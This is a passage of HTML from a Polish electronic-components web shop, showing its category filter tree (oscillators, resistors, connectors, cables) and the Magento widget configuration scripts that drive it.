                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7802ab9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Crystals&#x20;and&#x20;Resonators"
                   title="Crystals&#x20;and&#x20;Resonators"
                   href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/crystals-and-resonators"
                                    >
            
                                                                <span class="label">Crystals and Resonators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1710"
                       type="radio"
                       aria-label="Crystals&#x20;and&#x20;Resonators"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Resonators">
            
                            <a class="am-filter-item-6980db7803019                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Resonators"
                   title="Resonators"
                   href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/crystals-and-resonators/resonators"
                                    >
            
                                                                <span class="label">Resonators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1792"
                       type="radio"
                       aria-label="Resonators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Oscillators">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780348a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Oscillators"
                   title="Oscillators"
                   href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators"
                                    >
            
                                                                <span class="label">Oscillators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1711"
                       type="radio"
                       aria-label="Oscillators"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Controlled&#x20;Oscillators">
            
                            <a class="am-filter-item-6980db78039d5                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Controlled&#x20;Oscillators"
                   title="Controlled&#x20;Oscillators"
                   href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators/controlled-oscillators"
                                    >
            
                                                                <span class="label">Controlled Oscillators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1793"
                       type="radio"
                       aria-label="Controlled&#x20;Oscillators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Oscillators&#x20;Misc">
            
                            <a class="am-filter-item-6980db7803e24                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Oscillators&#x20;Misc"
                   title="Oscillators&#x20;Misc"
                   href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators/oscillators-misc"
                                    >
            
                                                                <span class="label">Oscillators Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1795"
                       type="radio"
                       aria-label="Oscillators&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="SMD&#x20;Crystal&#x20;Oscillators">
            
                            <a class="am-filter-item-6980db780427b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="SMD&#x20;Crystal&#x20;Oscillators"
                   title="SMD&#x20;Crystal&#x20;Oscillators"
                   href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators/smd-crystal-oscillators"
                                    >
            
                                                                <span class="label">SMD Crystal Oscillators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1796"
                       type="radio"
                       aria-label="SMD&#x20;Crystal&#x20;Oscillators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Silicon&#x20;Oscillators">
            
                            <a class="am-filter-item-6980db7804716                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Silicon&#x20;Oscillators"
                   title="Silicon&#x20;Oscillators"
                   href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals/oscillators/silicon-oscillators"
                                    >
            
                                                                <span class="label">Silicon Oscillators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1797"
                       type="radio"
                       aria-label="Silicon&#x20;Oscillators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Resistors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7804bfe                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Resistors"
                   title="Resistors"
                   href="https://www.cbtg.pl/elementy-pasywne/resistors"
                                    >
            
                                                                <span class="label">Resistors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1691"
                       type="radio"
                       aria-label="Resistors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Kits">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db78051e2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Kits"
                   title="Kits"
                   href="https://www.cbtg.pl/elementy-pasywne/resistors/kits"
                                    >
            
                                                                <span class="label">Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1714"
                       type="radio"
                       aria-label="Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Resistor&#x20;Kits">
            
                            <a class="am-filter-item-6980db78057c1                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Resistor&#x20;Kits"
                   title="Resistor&#x20;Kits"
                   href="https://www.cbtg.pl/elementy-pasywne/resistors/kits/resistor-kits"
                                    >
            
                                                                <span class="label">Resistor Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1804"
                       type="radio"
                       aria-label="Resistor&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Variable&#x20;Resistors">
            
                            <a class="am-filter-item-6980db7805c79                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Variable&#x20;Resistors"
                   title="Variable&#x20;Resistors"
                   href="https://www.cbtg.pl/elementy-pasywne/resistors/variable-resistors"
                                    >
            
                                                                <span class="label">Variable Resistors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1715"
                       type="radio"
                       aria-label="Variable&#x20;Resistors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Elementy&#x20;po&#x0142;&#x0105;czeniowe">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780612f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Elementy&#x20;po&#x0142;&#x0105;czeniowe"
                   title="Elementy&#x20;po&#x0142;&#x0105;czeniowe"
                   href="https://www.cbtg.pl/elementy-polaczeniowe"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/polaczeniowe_1.jpeg"
                         class="am-category-image"
                         title="Elementy&#x20;po&#x0142;&#x0105;czeniowe"
                         alt="Elementy&#x20;po&#x0142;&#x0105;czeniowe"
                         height="20"
                         width="20"/>
                                                    <span class="label">Elementy połączeniowe</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1683"
                       type="radio"
                       aria-label="Elementy&#x20;po&#x0142;&#x0105;czeniowe"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Connectors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7806705                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connectors"
                   title="Connectors"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors"
                                    >
            
                                                                <span class="label">Connectors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1692"
                       type="radio"
                       aria-label="Connectors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Accessories">
            
                            <a class="am-filter-item-6980db7806d18                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Accessories"
                   title="Connector&#x20;Accessories"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-accessories"
                                    >
            
                                                                <span class="label">Connector Accessories</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1716"
                       type="radio"
                       aria-label="Connector&#x20;Accessories"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Connector&#x20;Other">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780719f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Other"
                   title="Connector&#x20;Other"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other"
                                    >
            
                                                                <span class="label">Connector Other</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1717"
                       type="radio"
                       aria-label="Connector&#x20;Other"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Contact">
            
                            <a class="am-filter-item-6980db7807781                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Contact"
                   title="Connector&#x20;Contact"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-contact"
                                    >
            
                                                                <span class="label">Connector Contact</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1810"
                       type="radio"
                       aria-label="Connector&#x20;Contact"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Fiber&#x20;Optics">
            
                            <a class="am-filter-item-6980db7807c4f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Fiber&#x20;Optics"
                   title="Connector&#x20;Fiber&#x20;Optics"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-fiber-optics"
                                    >
            
                                                                <span class="label">Connector Fiber Optics</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1811"
                       type="radio"
                       aria-label="Connector&#x20;Fiber&#x20;Optics"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Memory&#x20;Card">
            
                            <a class="am-filter-item-6980db780809c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Memory&#x20;Card"
                   title="Connector&#x20;Memory&#x20;Card"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-memory-card"
                                    >
            
                                                                <span class="label">Connector Memory Card</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1812"
                       type="radio"
                       aria-label="Connector&#x20;Memory&#x20;Card"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Terminal&#x20;Blocks">
            
                            <a class="am-filter-item-6980db7808509                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Terminal&#x20;Blocks"
                   title="Connector&#x20;Terminal&#x20;Blocks"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-terminal-blocks"
                                    >
            
                                                                <span class="label">Connector Terminal Blocks</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1817"
                       type="radio"
                       aria-label="Connector&#x20;Terminal&#x20;Blocks"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="I&#x2F;O&#x20;Connectors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db78089d1                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="I&#x2F;O&#x20;Connectors"
                   title="I&#x2F;O&#x20;Connectors"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors"
                                    >
            
                                                                <span class="label">I/O Connectors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1718"
                       type="radio"
                       aria-label="I&#x2F;O&#x20;Connectors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Circular">
            
                            <a class="am-filter-item-6980db7808fbe                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Circular"
                   title="Connector&#x20;Circular"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-circular"
                                    >
            
                                                                <span class="label">Connector Circular</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1822"
                       type="radio"
                       aria-label="Connector&#x20;Circular"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;D-Subminiature">
            
                            <a class="am-filter-item-6980db780943e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;D-Subminiature"
                   title="Connector&#x20;D-Subminiature"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-d-subminiature"
                                    >
            
                                                                <span class="label">Connector D-Subminiature</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1823"
                       type="radio"
                       aria-label="Connector&#x20;D-Subminiature"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Power">
            
                            <a class="am-filter-item-6980db7809894                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Power"
                   title="Connector&#x20;Power"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-power"
                                    >
            
                                                                <span class="label">Connector Power</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1825"
                       type="radio"
                       aria-label="Connector&#x20;Power"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Rectangular">
            
                            <a class="am-filter-item-6980db7809cd6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Rectangular"
                   title="Connector&#x20;Rectangular"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-rectangular"
                                    >
            
                                                                <span class="label">Connector Rectangular</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1826"
                       type="radio"
                       aria-label="Connector&#x20;Rectangular"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Telephone&#x20;and&#x20;Telecom">
            
                            <a class="am-filter-item-6980db780a12d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Telephone&#x20;and&#x20;Telecom"
                   title="Connector&#x20;Telephone&#x20;and&#x20;Telecom"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-telephone-and-telecom"
                                    >
            
                                                                <span class="label">Connector Telephone and Telecom</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1828"
                       type="radio"
                       aria-label="Connector&#x20;Telephone&#x20;and&#x20;Telecom"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;USB">
            
                            <a class="am-filter-item-6980db780a567                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;USB"
                   title="Connector&#x20;USB"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-usb"
                                    >
            
                                                                <span class="label">Connector USB</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1829"
                       type="radio"
                       aria-label="Connector&#x20;USB"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Wire&#x20;and&#x20;PCB&#x20;Connectors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780a9f6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Wire&#x20;and&#x20;PCB&#x20;Connectors"
                   title="Wire&#x20;and&#x20;PCB&#x20;Connectors"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors"
                                    >
            
                                                                <span class="label">Wire and PCB Connectors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1719"
                       type="radio"
                       aria-label="Wire&#x20;and&#x20;PCB&#x20;Connectors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Backplane">
            
                            <a class="am-filter-item-6980db780af8b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Backplane"
                   title="Connector&#x20;Backplane"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors/connector-backplane"
                                    >
            
                                                                <span class="label">Connector Backplane</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1830"
                       type="radio"
                       aria-label="Connector&#x20;Backplane"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Discrete&#x20;Wire&#x20;Housing">
            
                            <a class="am-filter-item-6980db780b3d8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Discrete&#x20;Wire&#x20;Housing"
                   title="Connector&#x20;Discrete&#x20;Wire&#x20;Housing"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors/connector-discrete-wire-housing"
                                    >
            
                                                                <span class="label">Connector Discrete Wire Housing</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1832"
                       type="radio"
                       aria-label="Connector&#x20;Discrete&#x20;Wire&#x20;Housing"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Connector&#x20;Headers&#x20;and&#x20;PCB&#x20;Receptacles">
            
                            <a class="am-filter-item-6980db780b7df                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Connector&#x20;Headers&#x20;and&#x20;PCB&#x20;Receptacles"
                   title="Connector&#x20;Headers&#x20;and&#x20;PCB&#x20;Receptacles"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors/connector-headers-and-pcb-receptacles"
                                    >
            
                                                                <span class="label">Connector Headers and PCB Receptacles</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1834"
                       type="radio"
                       aria-label="Connector&#x20;Headers&#x20;and&#x20;PCB&#x20;Receptacles"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Wire&#x20;and&#x20;Cable">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780bc87                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Wire&#x20;and&#x20;Cable"
                   title="Wire&#x20;and&#x20;Cable"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable"
                                    >
            
                                                                <span class="label">Wire and Cable</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1693"
                       type="radio"
                       aria-label="Wire&#x20;and&#x20;Cable"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Cable&#x20;Management">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780c234                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Cable&#x20;Management"
                   title="Cable&#x20;Management"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-management"
                                    >
            
                                                                <span class="label">Cable Management</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1721"
                       type="radio"
                       aria-label="Cable&#x20;Management"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Cable&#x20;Accessories">
            
                            <a class="am-filter-item-6980db780c86c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Cable&#x20;Accessories"
                   title="Cable&#x20;Accessories"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-management/cable-accessories"
                                    >
            
                                                                <span class="label">Cable Accessories</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1844"
                       type="radio"
                       aria-label="Cable&#x20;Accessories"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Cable&#x20;Clamps&#x20;and&#x20;Clips">
            
                            <a class="am-filter-item-6980db780cd4d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Cable&#x20;Clamps&#x20;and&#x20;Clips"
                   title="Cable&#x20;Clamps&#x20;and&#x20;Clips"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-management/cable-clamps-and-clips"
                                    >
            
                                                                <span class="label">Cable Clamps and Clips</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1845"
                       type="radio"
                       aria-label="Cable&#x20;Clamps&#x20;and&#x20;Clips"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Cables">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780d1e9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Cables"
                   title="Cables"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cables"
                                    >
            
                                                                <span class="label">Cables</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1722"
                       type="radio"
                       aria-label="Cables"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Cable&#x20;Single&#x20;Conductor">
            
                            <a class="am-filter-item-6980db780d7b4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Cable&#x20;Single&#x20;Conductor"
                   title="Cable&#x20;Single&#x20;Conductor"
                   href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cables/cable-single-conductor"
                                    >
            
                                                                <span class="label">Cable Single Conductor</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1854"
                       type="radio"
                       aria-label="Cable&#x20;Single&#x20;Conductor"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Clock&#x20;and&#x20;Timing">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780dcdb                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Clock&#x20;and&#x20;Timing"
                   title="Clock&#x20;and&#x20;Timing"
                   href="https://www.cbtg.pl/clock-and-timing"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/clock-timing.jpeg"
